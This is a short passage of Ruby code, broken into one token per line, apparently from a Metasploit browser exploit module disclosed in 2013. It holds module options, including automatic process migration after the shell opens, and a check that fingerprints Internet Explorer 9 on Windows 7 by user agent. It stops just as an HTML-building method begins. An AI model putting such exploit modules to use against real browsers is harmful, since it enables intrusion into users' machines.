
}
,
'DefaultOptions'
=
>
{
'PrependMigrate'
=
>
true
,
'InitialAutoRunScript'
=
>
'migrate -f'
}
,
'Privileged'
=
>
false
,
'DisclosureDate'
=
>
"Sep 17 
2013"
,
'DefaultTarget'
=
>
0
)
)
end
def
 is_win7_ie9
?
(
agent
)
(
agent 
=
~
/
MSIE
9
/
and
 agent 
=
~
/Windows NT 6\.1/
)
end
def
get_preq_html
(
cli
,
 req
)